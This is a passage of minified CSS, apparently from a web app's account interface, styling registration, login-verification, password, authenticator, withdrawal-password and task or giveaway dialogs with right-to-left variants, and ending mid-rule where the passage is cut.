._registerConfirm_1qtur_45 ._copyText_1qtur_123 ._image_1qtur_64{width:.28rem;height:.32rem;margin-left:.04rem;color:var(--skin__primary);vertical-align:middle}[dir=rtl] ._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._copyText_1qtur_123 ._image_1qtur_64{margin-left:0;margin-right:.04rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._buttons_1qtur_144{display:flex;padding:.3rem;padding-top:0;gap:.3rem}._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._buttons_1qtur_144 button{font-size:.24rem;line-height:.24rem}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._buttons_1qtur_144 button{border-radius:var(--button-border-radius)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerConfirmDialog_1qtur_45 ._registerConfirm_1qtur_45 ._buttons_1qtur_144 button:last-child{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}html[dir=ltr] ._loginRegisterRtl_1qtur_163 .lobby-form-item__explain-text{direction:rtl;justify-content:flex-end;text-align:left}html[dir=rtl][dir=ltr] ._loginRegisterRtl_1qtur_163 .lobby-form-item__explain-text{direction:ltr;text-align:right}._registerPasswordDialog_rjdgd_45{width:6.9rem}._registerPasswordDialog_rjdgd_45 ._registerPassword_rjdgd_45{width:100%}._registerPasswordDialog_rjdgd_45 ._registerPassword_rjdgd_45 ._title_rjdgd_51{font-weight:400;font-size:.3rem;padding:.2rem 0 .3rem;text-align:center;color:var(--skin__lead)}._registerPasswordDialog_rjdgd_45 ._registerPassword_rjdgd_45 ._desc_rjdgd_58{font-size:.22rem;color:var(--skin__neutral_2)}._registerPasswordDialog_rjdgd_45 ._registerPassword_rjdgd_45 ._submit_rjdgd_62{padding:.4rem 0 .1rem}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerPasswordDialog_rjdgd_45 ._registerPassword_rjdgd_45 ._submit_rjdgd_62 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}html[dir=ltr] ._loginRegisterRtl_rjdgd_71 .lobby-form-item__explain-text{direction:rtl;justify-content:flex-end;text-align:left}html[dir=rtl][dir=ltr] ._loginRegisterRtl_rjdgd_71 .lobby-form-item__explain-text{direction:ltr;text-align:right}._icon_ivvka_45{font-size:.28rem;height:.28rem;width:.28rem;flex-shrink:0}._copy_ivvka_52{display:inline-flex}._arrow_ivvka_56{transform:rotate(180deg)}[dir=rtl] ._arrow_ivvka_56{transform:rotate(-180deg)}._icon-container_ivvka_60{display:inline-flex;align-items:center;justify-content:center;background-color:var(--skin__accent_2);border-radius:50%}._registerLoginClubDialog_b4v7n_45 ._registerLoginClub_b4v7n_45 ._toCustomer_b4v7n_45{padding-top:.1rem;padding-bottom:.1rem;display:flex;justify-content:center;align-items:center}._registerLoginClubDialog_b4v7n_45 ._registerLoginClub_b4v7n_45 ._toCustomer_b4v7n_45 ._list_b4v7n_52{width:100%;display:flex;justify-content:center;flex-wrap:wrap}._registerLoginClubDialog_b4v7n_45 ._registerLoginClub_b4v7n_45 ._toCustomer_b4v7n_45 ._list_b4v7n_52 ._item_b4v7n_58{width:20%;height:.6rem;flex-shrink:0;display:flex;justify-content:center;align-items:center;margin-top:.3rem}._registerLoginClubDialog_b4v7n_45 ._registerLoginClub_b4v7n_45 ._toCustomer_b4v7n_45 ._list_b4v7n_52 ._item_b4v7n_58 ._icon_b4v7n_67{width:.6rem;height:.6rem;border-radius:.3rem}._steps_1vaj2_45{margin-bottom:.2rem}._steps_1vaj2_45 ._title_1vaj2_48{font-size:.3rem;line-height:.3rem;text-align:center;padding:.2rem 0 .3rem}._steps_1vaj2_45 ._container_1vaj2_54{padding:.4rem 0;border:var(--lobby__px) solid var(--skin__border);border-radius:.14rem}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59{display:flex;align-items:flex-start;justify-content:center;list-style:none}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65{display:flex;flex-direction:column;justify-content:center;align-items:center;width:2.2rem;position:relative}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65 ._idx_1vaj2_73{position:absolute;top:0;left:50%;width:.6rem;height:.6rem;display:flex;font-size:.24rem;align-items:center;border-radius:999.99rem;justify-content:center;transform:translate(-50%);color:var(--skin__neutral_2);background-color:var(--skin__bg_2);border:var(--lobby__px) solid var(--skin__border)}[dir=rtl] ._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65 ._idx_1vaj2_73{left:auto;right:50%;transform:translate(50%)}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65 ._idx_1vaj2_73:after{content:"";left:.59rem;width:1.61rem;height:.1rem;position:absolute;background-color:var(--skin__border)}[dir=rtl] ._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65 ._idx_1vaj2_73:after{left:auto;right:.59rem}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65 ._txt_1vaj2_97{font-size:.2rem;padding-top:.74rem;text-align:center;color:var(--skin__neutral_2)}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65._active_1vaj2_103 ._idx_1vaj2_73{color:var(--skin__text_primary);border:var(--lobby__px) solid var(--skin__primary);background-color:var(--skin__primary)}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65._active_1vaj2_103 ._txt_1vaj2_97{color:var(--skin__primary)}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65._lineActive_1vaj2_111 ._idx_1vaj2_73:after{background-color:var(--skin__primary)}._steps_1vaj2_45 ._container_1vaj2_54 ._list_1vaj2_59 ._item_1vaj2_65:last-child ._idx_1vaj2_73:after{display:none}._container_qqv2y_45{font-size:.24rem;color:var(--skin__lead);display:flex;margin-bottom:.2rem;justify-content:flex-start;align-items:center}._container_qqv2y_45[data-security-verify-label=phone] ._label_qqv2y_53,._container_qqv2y_45[data-security-verify-label=email] ._label_qqv2y_53{color:var(--skin__neutral_2)}._container_qqv2y_45[data-security-verify-label=phone] ._desc_qqv2y_56,._container_qqv2y_45[data-security-verify-label=email] ._desc_qqv2y_56{color:var(--skin__lead);unicode-bidi:plaintext}._container_qqv2y_45 ._label_qqv2y_53{text-align:left;font-weight:400;color:var(--skin__lead);font-size:.24rem}[dir=rtl] ._container_qqv2y_45 ._label_qqv2y_53{text-align:right}._container_qqv2y_45 ._desc_qqv2y_56{margin-left:.12rem;color:var(--skin__neutral_1);font-size:.22rem}[dir=rtl] ._container_qqv2y_45 ._desc_qqv2y_56,._container_qqv2y_45 ._descRtl_qqv2y_71{margin-left:0;margin-right:.12rem}[dir=rtl] ._container_qqv2y_45 ._descRtl_qqv2y_71{margin-right:0;margin-left:.12rem}._container_qqv2y_45 ._slot_qqv2y_75{flex:1;display:flex;justify-content:flex-end;align-items:center}html[dir=ltr] ._containerRtl_qqv2y_82{direction:rtl;justify-content:flex-end}html[dir=rtl][dir=ltr] ._containerRtl_qqv2y_82{direction:ltr}._ga_mtxt0_45{text-align:left}[dir=rtl] ._ga_mtxt0_45{text-align:right}._ga_mtxt0_45 ._edit_mtxt0_48{display:flex;align-items:center;justify-content:space-between;border-radius:.14rem;border:.01rem solid var(--skin__border);background:var(--skin__bg_2);height:.7rem;gap:.08rem;padding:0 .2rem}._ga_mtxt0_45 ._edit_mtxt0_48 ._status_mtxt0_59{height:100%;display:flex;align-items:center;color:var(--skin__lead);font-size:.22rem;font-weight:400}._ga_mtxt0_45 ._edit_mtxt0_48 ._status_mtxt0_59 img{margin-right:.1rem;width:.3rem;height:.3rem}[dir=rtl] ._ga_mtxt0_45 ._edit_mtxt0_48 ._status_mtxt0_59 img{margin-right:0;margin-left:.1rem}._ga_mtxt0_45 ._edit_mtxt0_48 ._closeTip_mtxt0_72{color:var(--skin__neutral_2);font-size:.22rem;font-weight:400}._ga_mtxt0_45 ._step_mtxt0_77{padding:0 0 .2rem;margin:0 0 .2rem;border-bottom:var(--lobby__px) solid var(--skin__border)}._ga_mtxt0_45 ._step_mtxt0_77:last-child{border:0 none;padding:0;margin:0}._ga_mtxt0_45 ._step_mtxt0_77 ._bold_mtxt0_87{font-weight:600;color:var(--skin__lead)}._ga_mtxt0_45 ._step_mtxt0_77 ._title_mtxt0_91{font-size:.22rem;color:var(--skin__lead);font-weight:400}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96{padding-top:.1rem;font-size:.2rem;word-break:break-all;color:var(--skin__neutral_2)}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96[data-no-space]{padding-top:0}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._icon_mtxt0_105{width:.3rem;height:.3rem;vertical-align:middle}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._link_mtxt0_110{font-size:.2rem;color:var(--skin__primary)}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._qrImage_mtxt0_114{width:3.5rem;height:3.5rem;margin:.2rem auto;display:flex;flex-direction:column;justify-content:center;align-items:center}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._qrImage_mtxt0_114 img{width:100%;height:100%}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._qrAction_mtxt0_127{color:var(--skin__neutral_1);display:flex;align-items:center;justify-content:center;line-height:1.2;min-height:.3rem}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._qrAction_mtxt0_127 ._showkey_mtxt0_135{color:var(--skin__primary)}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._qrAction_mtxt0_127 ._copy_mtxt0_138{color:var(--skin__primary);font-size:.3rem;height:.3rem}._ga_mtxt0_45 ._step_mtxt0_77 ._desc_mtxt0_96 ._input_mtxt0_143{padding-top:.2rem}._activeIcon_175vg_45{height:.3rem;font-size:.3rem;border-radius:9999.99rem;color:var(--skin__neutral_2)}._otherVerify_19b9c_45{width:100%;display:flex;justify-content:center;align-items:center}._otherVerify_19b9c_45 ._slots_19b9c_51{flex:1}._otherVerify_19b9c_45 ._switch_19b9c_54{font-size:.22rem;color:var(--skin__primary)}._dialog_19b9c_59 .ui-dialog__main{display:flex;flex-direction:column}._dialog_19b9c_59 .ui-dialog__main .ui-dialog__header{color:var(--skin__lead);padding:.2rem .2rem .3rem}._dialog_19b9c_59 .ui-dialog__main .ui-dialog__content{padding:0 .3rem .3rem;flex:1;display:flex;flex-direction:column}._dialog_19b9c_59 ._content_19b9c_73{flex:1;display:flex;justify-content:center;align-items:center;width:100%;flex-direction:column}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81{width:100%;display:flex;flex-wrap:wrap;list-style:none;justify-content:space-between;align-items:center}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81._onlyOne_19b9c_89{justify-content:center}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81 ._item_19b9c_92{border-radius:.14rem;height:auto;padding:.01rem .05rem .01rem .2rem;width:2.6rem;border:var(--lobby__px) solid var(--skin__border);margin-bottom:.2rem;min-height:.6rem;display:flex;align-items:center}[dir=rtl] ._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81 ._item_19b9c_92{padding:.01rem .2rem .01rem .05rem}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81 ._item_19b9c_92 ._image_19b9c_103{width:.42167rem;height:.42167rem;font-size:.42167rem;border-radius:50%;color:var(--skin__primary);background-color:var(--skin__bg_1)}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81 ._item_19b9c_92 ._image_webauth_19b9c_111{background-color:var(--skin__primary);color:var(--skin__text_primary)}._dialog_19b9c_59 ._content_19b9c_73 ._list_19b9c_81 ._item_19b9c_92 ._text_19b9c_115{flex:1;word-break:break-all;text-align:center;padding:0 .2rem;font-size:.22rem;color:var(--skin__neutral_1)}._dialog_19b9c_59 ._content_19b9c_73 ._tips_19b9c_123{text-align:center;font-size:.22rem;color:var(--skin__neutral_2)}._dialog_19b9c_59 ._content_19b9c_73 ._tips_19b9c_123 span{color:var(--skin__primary)}._tabs_1y53s_45{display:flex;height:100%;min-height:calc(var(--innerHeight, 100vh) - .9rem);flex-direction:column;padding:.2rem}._tabs_1y53s_45 ._content_1y53s_52{flex:1;overflow-y:auto}._tabs_1y53s_45 ._content_1y53s_52 .ui-select__reference,._tabs_1y53s_45 ._content_1y53s_52 .ui-input{border:var(--lobby__px) solid var(--skin__neutral_3);caret-color:var(--skin__primary)}._tabs_1y53s_45 ._content_1y53s_52 .ui-select__reference:focus-within,._tabs_1y53s_45 ._content_1y53s_52 .ui-input:focus-within{border-color:var(--skin__primary)}._tabs_1y53s_45 ._content_1y53s_52 .ui-select__reference ::placeholder,._tabs_1y53s_45 ._content_1y53s_52 .ui-input ::placeholder{color:var(--skin__neutral_2)}._tabs_1y53s_45 ._content_1y53s_52 .ui-input__prefix .ui-select__reference{border-color:transparent}._tabs_1y53s_45 ._footer_1y53s_72{margin:-.2rem;padding:.2rem .2rem .4rem;background-color:var(--skin__bg_2);box-shadow:0 -.03rem .1rem rgba(0,0,0,.1)}._tabs_1y53s_45 ._footer_1y53s_72 .ui-badge{transform:translate(.1rem,-60%)}[dir=rtl] ._tabs_1y53s_45 ._footer_1y53s_72 .ui-badge{transform:translate(-.1rem,-60%)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._tabs_1y53s_45 ._footer_1y53s_72 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._verify_9rsve_45{display:flex;flex-direction:column;justify-content:center;align-items:center}._verify_9rsve_45 ._logo_9rsve_51{background-color:var(--skin__bg_1);border-radius:100%;width:2.1rem;height:2.1rem;font-size:1.2rem;color:var(--skin__primary);margin-bottom:.2rem}._verify_9rsve_45 ._desc_9rsve_60{display:flex;align-items:center;margin-bottom:.2rem;font-size:.24rem;color:var(--skin__neutral_2)}._hidden_9rsve_68{height:0;overflow:hidden;padding:0;margin:0}._tips_9rsve_75{padding-bottom:.2rem;color:var(--skin__lead)}._tips_9rsve_75>span{font-weight:600}._status_9rsve_83{color:var(--skin__lead);text-align:center;padding-bottom:.2rem}._status_9rsve_83>span{font-weight:600}._switch_9rsve_92{border:.01rem solid var(--skin__border);border-radius:.14rem;display:flex;justify-content:space-between;align-items:center;background-color:var(--skin__bg_2);height:.7rem;padding:0 .2rem}._eye_q4sk5_45{color:var(--skin__border);font-size:.36rem}._eye_q4sk5_45._show_q4sk5_49{color:var(--skin__primary)}._topTitle_1uawj_45{font-size:.24rem;color:var(--skin__accent_1);font-weight:400;text-align:center;padding-bottom:.2rem}._bottomTitle_1uawj_53{font-size:.22rem;margin-bottom:.2rem;color:var(--skin__accent_2);line-height:1.75;display:flex}._bottomTitle_1uawj_53 ._prefix_1uawj_60{width:.26rem;height:.26rem;font-size:.16rem;line-height:.3rem;display:flex;justify-content:center;align-items:center;background-color:var(--skin__accent_2);border-radius:9999.99rem}._bottomTitle_1uawj_53 ._desc_1uawj_71{flex:1;margin-left:.1rem;line-height:.3rem}[dir=rtl] ._bottomTitle_1uawj_53 ._desc_1uawj_71{margin-left:0;margin-right:.1rem}._withdraw-pwd-form-item_1uawj_77 .lobby-form-item__explain-text__error{direction:rtl;justify-content:left}[dir=rtl] ._withdraw-pwd-form-item_1uawj_77 .lobby-form-item__explain-text__error{direction:ltr;justify-content:right}._list_1kid9_45{display:flex;flex-direction:column}._list_1kid9_45 ._item_1kid9_49{display:flex;height:.9rem;align-items:center;position:relative;background-color:var(--skin__bg_2);margin-bottom:.2rem;border-radius:.14rem;padding:0 .2rem;font-size:.22rem;border:var(--lobby__px) solid var(--skin__border)}._list_1kid9_45 ._item_1kid9_49 ._prefix_1kid9_61 ._icon_1kid9_61{width:.48rem;height:.48rem;font-size:.48rem}._list_1kid9_45 ._item_1kid9_49 ._label_1kid9_66{display:flex;flex-direction:column;margin-left:.1rem}[dir=rtl] ._list_1kid9_45 ._item_1kid9_49 ._label_1kid9_66{margin-left:0;margin-right:.1rem}._list_1kid9_45 ._item_1kid9_49 ._label_1kid9_66 ._name_1kid9_71{color:var(--skin__lead)}._list_1kid9_45 ._item_1kid9_49 ._label_1kid9_66 ._time_1kid9_74{padding-top:.05rem;color:var(--skin__neutral_2)}._list_1kid9_45 ._item_1kid9_49 ._suffix_1kid9_78{flex:1;display:flex;height:100%;align-items:center;justify-content:flex-end}._list_1kid9_45 ._item_1kid9_49 ._suffix_1kid9_78 ._bind_1kid9_85{color:var(--skin__neutral_2)}._list_1kid9_45 ._item_1kid9_49 ._suffix_1kid9_78 ._unbind_1kid9_88{color:var(--skin__primary)}._list_1kid9_45 ._item_1kid9_49 ._suffix_1kid9_78 .ui-badge--top-left{transform:translate(.4rem,-100%)}[dir=rtl] ._list_1kid9_45 ._item_1kid9_49 ._suffix_1kid9_78 .ui-badge--top-left{transform:translate(-.4rem,-100%)}._list_1kid9_45 ._item_1kid9_49 ._thirdPartyButton_1kid9_94{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;opacity:.001}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._list_1kid9_45 ._item_1kid9_49 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._verify_1x048_45 ._form_1x048_45{padding-bottom:.2rem}._verify_1x048_45 ._button_1x048_48{width:100%;padding-top:.2rem}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._verify_1x048_45 ._button_1x048_48 button{border-radius:var(--button-border-radius)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._verify_1x048_45 ._button_1x048_48 .ui-button--primary:not(.ui-button--disabled){border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._editor_1x048_61 ._label_1x048_61{display:flex;font-size:.24rem;padding-bottom:.2rem;align-items:center}._editor_1x048_61 ._label_1x048_61 ._laeblTitle_1x048_67{color:var(--skin__neutral_2)}._editor_1x048_61 ._label_1x048_61 ._labelUsername_1x048_70{color:var(--skin__lead);margin-left:.08rem}[dir=rtl] ._editor_1x048_61 ._label_1x048_61 ._labelUsername_1x048_70{margin-left:0;margin-right:.08rem}._editor_1x048_61 ._label_1x048_61 ._labelCopy_1x048_74{margin-left:.08rem;margin-bottom:-.06rem}[dir=rtl] ._editor_1x048_61 ._label_1x048_61 ._labelCopy_1x048_74{margin-left:0;margin-right:.08rem}._editor_1x048_61 ._button_1x048_48{padding-top:.2rem}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._editor_1x048_61 ._button_1x048_48 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._editor_1x048_61 ._needVerify_1x048_86{padding-top:.4rem}._spaceLine_1x048_90{width:100%;height:.2rem;border-top:var(--lobby__px) solid var(--skin__border);padding-bottom:.2rem}._forgetPasswordDialog_wejns_45{width:6.9rem}._forgetPasswordDialog_wejns_45 .ui-dialog__content{padding:0 .3rem .3rem}._forgetPasswordDialog_wejns_45 ._forgetPassword_wejns_45{width:100%}._forgetPasswordDialog_wejns_45 .ui-select__reference,._forgetPasswordDialog_wejns_45 .ui-input{border:var(--lobby__px) solid var(--skin__neutral_3);caret-color:var(--skin__primary)}._forgetPasswordDialog_wejns_45 .ui-select__reference ::placeholder,._forgetPasswordDialog_wejns_45 .ui-input ::placeholder{color:var(--skin__neutral_2)!important}._forgetPasswordDialog_wejns_45 .ui-input__prefix .ui-select__reference{border-color:transparent}._verify_xgsaw_45 ._label_xgsaw_45{display:flex;padding:.12rem 0}._verify_xgsaw_45 ._line_xgsaw_49{border-top:var(--lobby__px) solid var(--skin__border);height:.2rem}._verify_xgsaw_45 ._button_xgsaw_53{width:100%;padding-top:.2rem}._verify_xgsaw_45 ._button_xgsaw_53[data-show-other=true]{padding-top:.4rem}._loginVerifyDialog_tyhtn_45{width:6.9rem}._loginVerifyDialog_tyhtn_45 .ui-dialog__content{padding:0 .3rem .3rem}._loginVerifyDialog_tyhtn_45 .ui-select__reference,._loginVerifyDialog_tyhtn_45 .ui-input{border:var(--lobby__px) solid var(--skin__neutral_3);caret-color:var(--skin__primary)}._loginVerifyDialog_tyhtn_45 .ui-select__reference ::placeholder,._loginVerifyDialog_tyhtn_45 .ui-input ::placeholder{color:var(--skin__neutral_2)!important}._loginVerifyDialog_tyhtn_45 .ui-input__prefix .ui-select__reference{border-color:transparent}._loginVerifyDialog_tyhtn_45 ._loginVerify_tyhtn_45{width:100%}._forceChangePasswordDialog_uig9x_45 .ui-dialog__content{padding:0 .3rem .3rem}._forceChangePasswordDialog_uig9x_45 ._forceChangePassword_uig9x_45 ._title_uig9x_48{font-weight:400;font-size:.3rem;padding:.2rem 0 .3rem;text-align:center;color:var(--skin__lead)}._forceChangePasswordDialog_uig9x_45 ._forceChangePassword_uig9x_45 ._desc_uig9x_55{font-size:.18rem;color:var(--skin__neutral_2);margin-bottom:.2rem}._forceChangePasswordDialog_uig9x_45 ._forceChangePassword_uig9x_45 ._submit_uig9x_60{padding-top:.2rem}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._forceChangePasswordDialog_uig9x_45 ._forceChangePassword_uig9x_45 ._submit_uig9x_60 button{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._button_zxt3m_45{margin-top:0;font-size:.24rem;margin-right:0!important}[dir=rtl] ._button_zxt3m_45{margin-right:0!important;margin-left:0!important}._countdown_16f7i_45{white-space:nowrap;color:var(--skin__neutral_1);font-size:.16rem;line-height:1;text-align:right}[dir=rtl] ._countdown_16f7i_45{text-align:left}._countdown_16f7i_45 span{color:var(--skin__neutral_1);background:transparent!important;flex-wrap:wrap}._countdown_16f7i_45._inheritTextColor_16f7i_57,._countdown_16f7i_45._inheritTextColor_16f7i_57 span{color:inherit}._expiredCountdown_16f7i_64{display:flex;flex-wrap:wrap;justify-content:flex-end}._expiredCountdown_16f7i_64 span{color:var(--skin__accent_2)}._receiveCountdown_16f7i_73{display:flex;flex-wrap:wrap;justify-content:flex-end}._receiveCountdown_16f7i_73 span{color:var(--skin__accent_3)}._limited-time_l41ja_45{border:thin solid var(--skin__accent_2);border-left:none;width:fit-content}[dir=rtl] ._limited-time_l41ja_45{border-left:none;border-right:none}._limited-time_l41ja_45>div{position:relative;left:-.05rem;display:flex;align-items:center;font-size:.18rem}[dir=rtl] ._limited-time_l41ja_45>div{left:auto;right:-.05rem}._limited-time_l41ja_45 ._time-img_l41ja_57{height:.27rem}._limited-time_l41ja_45 ._text_l41ja_60{background-color:var(--skin__accent_2);color:var(--skin__text_primary);line-height:.27rem;white-space:nowrap}._limited-time_l41ja_45 ._rectangle_l41ja_66{width:.14rem;height:.27rem;position:relative}._limited-time_l41ja_45 ._triangle_l41ja_71{position:absolute;top:0;left:0;width:50%;height:100%;background-color:var(--skin__accent_2);clip-path:polygon(0 0,100% 0,0 100%)}[dir=rtl] ._limited-time_l41ja_45 ._triangle_l41ja_71{left:auto;right:0}._limited-time_l41ja_45 ._count-time_l41ja_80 span{color:var(--skin__accent_2)}[dir=rtl] ._limited-time_l41ja_45{border-left:thin solid var(--skin__accent_2)}[dir=rtl] [dir=rtl] ._limited-time_l41ja_45{border-left:none;border-right:thin solid var(--skin__accent_2)}[dir=rtl] ._limited-time_l41ja_45 ._time-img_l41ja_57{transform:scaleX(-1)}[dir=rtl] ._limited-time_l41ja_45 ._triangle_l41ja_71{clip-path:polygon(0 0,100% 0,100% 100%)}._activeItem_1pg9a_45{width:6.3rem;height:1.37rem;display:flex;align-items:center;padding-right:.2rem;border-radius:.14rem;background:rgba(255,170,9,.1)}[dir=rtl] ._activeItem_1pg9a_45{padding-right:0;padding-left:.2rem}._activeItem_1pg9a_45 ._border_1pg9a_54{border-radius:.14rem 0 0 .14rem;background:var(--skin__accent_3);width:.1rem;height:100%}[dir=rtl] ._activeItem_1pg9a_45 ._border_1pg9a_54{border-radius:0 .14rem .14rem 0}._activeItem_1pg9a_45 ._icon_1pg9a_60{display:flex;width:.68rem;height:.68rem;margin:0 .1rem}._activeItem_1pg9a_45 ._activeBox_1pg9a_66{max-width:50%;margin-right:.2rem}[dir=rtl] ._activeItem_1pg9a_45 ._activeBox_1pg9a_66{margin-right:0;margin-left:.2rem}._activeItem_1pg9a_45 ._activeBox_1pg9a_66 ._activeName_1pg9a_70{color:var(--skin__lead);font-size:.24rem;font-weight:400;line-height:.33rem}._activeItem_1pg9a_45 ._activeBox_1pg9a_66 ._limitTime_1pg9a_76{display:flex;flex-direction:column;align-items:flex-start;gap:.1rem;margin-top:.04rem}._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83{color:var(--skin__lead);font-size:.24rem;font-weight:600;line-height:.33rem;display:flex;justify-content:flex-end;align-items:center;flex:1;cursor:pointer}._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._suffix-num_1pg9a_94{color:var(--skin__accent_3);text-align:right;font-size:.24rem;font-weight:600}[dir=rtl] ._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._suffix-num_1pg9a_94{text-align:left}._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._giveText_1pg9a_100{margin-right:.05rem}[dir=rtl] ._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._giveText_1pg9a_100{margin-right:0;margin-left:.05rem}._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._arrow_1pg9a_103{width:.15rem;height:.24rem;color:var(--skin__neutral_2);margin-left:.1rem}[dir=rtl] ._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._arrow_1pg9a_103{margin-left:0;margin-right:.1rem}[dir=rtl] ._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._arrow_1pg9a_103{transform:rotateY(180deg)}[dir=rtl] [dir=rtl] ._activeItem_1pg9a_45 ._giveAwayText_1pg9a_83 ._arrow_1pg9a_103{transform:rotateY(-180deg)}._taskItem_1te02_45{width:6.3rem;height:1.37rem;display:flex;align-items:center;padding-right:.2rem;border-radius:.14rem;background:rgba(255,170,9,.1)}[dir=rtl] ._taskItem_1te02_45{padding-right:0;padding-left:.2rem}._taskItem_1te02_45 ._border_1te02_54{border-radius:.14rem 0 0 .14rem;background:var(--skin__accent_3);width:.1rem;height:100%}[dir=rtl] ._taskItem_1te02_45 ._border_1te02_54{border-radius:0 .14rem .14rem 0}._taskItem_1te02_45 ._icon_1te02_60{display:flex;width:.68rem;height:.68rem;margin:0 .1rem}._taskItem_1te02_45 ._activeBox_1te02_66{max-width:50%;margin-right:.2rem}[dir=rtl] ._taskItem_1te02_45 ._activeBox_1te02_66{margin-right:0;margin-left:.2rem}._taskItem_1te02_45 ._activeBox_1te02_66 ._activeName_1te02_70{color:var(--skin__lead);font-size:.24rem;font-weight:400;line-height:.33rem}._taskItem_1te02_45 ._activeBox_1te02_66 ._limitTime_1te02_76{display:flex;flex-direction:column;align-items:flex-start;gap:.1rem;margin-top:.04rem}._taskItem_1te02_45 ._giveAwayText_1te02_83{color:var(--skin__lead);font-size:.24rem;line-height:.33rem;font-weight:600;display:flex;justify-content:flex-end;align-items:center;flex:1;cursor:pointer}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100{text-align:right}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100{text-align:left}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 ._suffix-num_1te02_103{color:var(--skin__accent_3);text-align:right;font-size:.24rem;font-weight:600}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 ._suffix-num_1te02_103{text-align:left}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 ._giveText_1te02_109{margin-right:.05rem}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 ._giveText_1te02_109{margin-right:0;margin-left:.05rem}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 ._giveIconText_1te02_112{display:inline-block}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayReward_1te02_100 .icon-currency{vertical-align:text-top}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayActivity_1te02_118{display:flex;color:var(--skin__accent_1);text-align:right;font-size:.24rem;font-weight:600}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayActivity_1te02_118{text-align:left}._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayActivity_1te02_118 ._icon-text_1te02_125{margin-right:.05rem}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._giveAwayBox_1te02_94 ._giveAwayActivity_1te02_118 ._icon-text_1te02_125{margin-right:0;margin-left:.05rem}._taskItem_1te02_45 ._giveAwayText_1te02_83 